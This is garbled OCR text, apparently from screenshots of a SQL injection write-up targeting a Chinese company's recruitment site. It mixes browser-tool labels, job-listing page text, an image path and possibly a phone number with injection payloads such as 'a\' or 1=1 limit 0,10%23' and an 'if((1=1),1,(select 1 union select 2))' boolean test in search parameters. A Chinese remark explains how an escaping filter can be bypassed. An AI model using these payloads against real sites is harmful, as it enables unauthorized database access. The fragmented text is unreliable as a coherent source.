 os_type=0&keywords=a\%27%20or%201=1%20limit%2
ags=4&tb_level=1x&tb_vip=1) or 1=1 limit 0,2%23&follow_time=1w&t=level&status=search
消息 用户 素材 应用 统计
gh_e4... / 13810125323
ords
Load URL
http:/ ans/search?revisit=4|4 and 1=if((1=1),1,(select 1 union select 2))%23&t=effect&status=search
Split URL
则为 replace ' " ，那么 \' 过滤为 \" 从而造成注入
Execute
php?action=user&method=search&pos_belong=2&pos_city=0&pos_type=0&keywords=a\' or 1=1 limit 0,10%23
招聘
首页 公司简介 精彩生活 校园招聘 社会招聘 最新动态 招聘微博
社会招聘
Social Recruitment
招聘职位
高端职位
团结
积极
分享
创新
人才, 我们最宝贵的
2))# 自定义...
招聘职位
消
工作地点（全部） 职务类别(全部) a\'' or 1=1 limit 0,10# 搜索
地区： 全部 | 深圳 | 北京
类型： 全部 | 技术类 | 产品类 | 市场类 | 设计类 | 项目类 | 职能管理类 | 客户服务类 | 交互类 | 重构类
· 互联网平台架构师(2人) · 人力行政类(4人)
· 技术类(30人) · 产品类(20人)
· 办公环境IT工程师(1人) · 市场类(6人)
· 设计类(6人) · 产品经理(1人)
· 服务开发工程师(4人) · Java/WAP开发工程师(1人)
上一页 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 下一页